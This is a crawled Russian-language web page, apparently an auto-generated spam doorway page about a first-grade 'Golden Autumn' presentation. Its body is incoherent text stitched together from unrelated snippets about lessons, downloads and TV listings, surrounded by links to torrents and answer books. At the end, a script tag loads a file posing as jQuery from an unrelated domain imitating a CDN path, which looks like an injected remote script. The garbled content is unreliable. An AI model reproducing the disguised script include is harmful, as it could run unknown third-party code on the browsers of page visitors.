

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iecelaivea.anansi.be/zec-prezentaciya-zolotaya-osen-1-klass.html
body_size: 3695
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация золотая осень 1 класс - iecelaivea.anansi.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iecelaivea.anansi.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация золотая осень 1 класс</h2>
                            </header>
                            <p>Презентация к уроку по русскому языку (2 класс) на тему: Развитие речи. Коллективное составление рассказа по репродукции картины И. С. Остроухова «Золотая осень». Презентация к уроку по изобразительному искусству (ИЗО, 1 класс) по теме: Урок. Файлы я вышлю в течение суток на тот адрес электронной почты, который будет указан при оплате. Воспитательное мероприятие призвано формировать знания и представление детей о сезонных изменениях в природе, познакомить с характерными признаками Моя статья посвящается в помощь родителям и педагогам в раннем возрасте развитии детей. На нашем сайте учителей вы можете скачать Классные часы 6 класс Классные часы бесплатно. 
Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Презентация на тему «День Матери» познакомит учеников с новым, постепенно приживающимся в России, праздником, который празднуется в последнее воскресенье ноября. Копилка опыта учителей начальных классов. В разделе находится множество материала для учителя начальных классов - календарное, тематическое и бесплатное поурочное планирование. Презентация на тему Мой край родной к уроку по литературе. Слайд 1. Сочинение по картине И.С.Остроухова “ Золотая осень ” Сочинение- это 1.Создание. Презентация к уроку по изобразительному искусству (ИЗО, 1 класс) по теме: Урок. 
Как сделать лэпбук на тему осени своими руками. Файлы для распечатки лэпбука. Воспитательное мероприятие призвано формировать знания и представление детей о сезонных. Семинар-практикум Применение арт-терапии в развитии, коррекции и восстановлении. 
Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Презентация на тему День Матери познакомит учеников с новым, постепенно приживающимся. На нашем сайте учителей вы можете скачать Классные часы 6 класс Классные часы бесплатно. Презентация на тему Мой край родной к уроку по литературе. Весёлые игры и конкурсы для детей и взрослых Развернутое перспективное планирование. Копилка опыта учителей начальных классов. В разделе находится множество материала для. Файл 3 класс Лит.чтение Проект Времена года Праздник поэзии.docx для материала для. Русь расправляет крылья План 1. Возрождение Руси 2. Князь Московский - Иван Калита. 
1 февраля 2019 поговорив на уроке Окружающего мира о МУСОРЕ и откуда он берется, ребята. E-mail, номер мобильного телефона (если есть) участника ни при каких обстоятельствах не будет. Рекомендуем читать книги с карандашом , то есть, сразу делать пометки, выделяя следующие. Подготовьтесь к аттестации заранее! Изумрудный город - специализированный проект для. Телепрограмма тв, передачи сегодня, программа на весь день воскресенья, все каналы. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zec-shpic-iz-bisera-shema.html">Шпиц из бисера схема</a></li>
                                <li><a href="zec-gdz-po-russkomu-biboletova-10-klass.html">Гдз по русскому биболетова 10 класс</a></li>
                                <li><a href="zec-skachat-besplatno-ptichka-zhivoy-zvuk.html">Скачать бесплатно птичка живой звук</a></li>
                                <li><a href="zec-reshebnik-po-geometrii-potoskuev-11-klass.html">Решебник по геометрии потоскуев 11 класс</a></li>
                                <li><a href="zec-skachat-torrent-lana-del-rey-honeymoon-2015.html">Скачать торрент lana del rey honeymoon 2015</a></li>
                                <li><a href="zec-nikolaev-kiev-avtobus-raspisanie-cena-bileta.html">Николаев киев автобус расписание цена билета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по русскому языку (2 класс) на тему.</li>
<li>Презентация к уроку по изобразительному искусству (ИЗО</li>
<li>Лэпбук (тематическая папка) Золотая осень  Шаблоны.</li>
<li>Внеклассное мероприятие Здравствуй осень, золотая осень.</li>
<li>Воспитателям ⋆ Планета Детства.</li>
<li>Презентация на тему: Образы природы в искусстве Образы.</li>
<li>Детские презентации - Скачать готовые презентации PowerPoint.</li>
<li>Классные часы 6 класс - Классные часы - Сообщество.</li>
<li>Презентация на тему Мой край родной - скачать бесплатно.</li>
<li>Викторина Здоровье – наше богатство! ⋆ Планета Детства.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-karmen-opera-torrent.html">Кармен опера торрент</a></li>
                                            <li><a href="zec-skachat-film-cherez-torrent-30-svidaniy.html">Скачать фильм через торрент 30 свиданий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-fizkulturnyy-dispanser-tver-raspisanie.html">Физкультурный диспансер тверь расписание</a></li>
                                            <li><a href="zec-chelsi-gimn-goda-molodezhi-tekst-pesni.html">Челси гимн года молодежи текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-wintobootic-skachat-russkuyu-versiyu-torrent.html">Wintobootic скачать русскую версию торрент</a></li>
                                            <li><a href="zec-prikaz-o-naznachenii-kontrolnogo-meropriyatiya-obrazec.html">Приказ о назначении контрольного мероприятия образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-shema-rele-na-yupiter-5.html">Схема реле на юпитер 5</a></li>
                                            <li><a href="zec-prezentaciya-arbuz.html">Презентация арбуз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
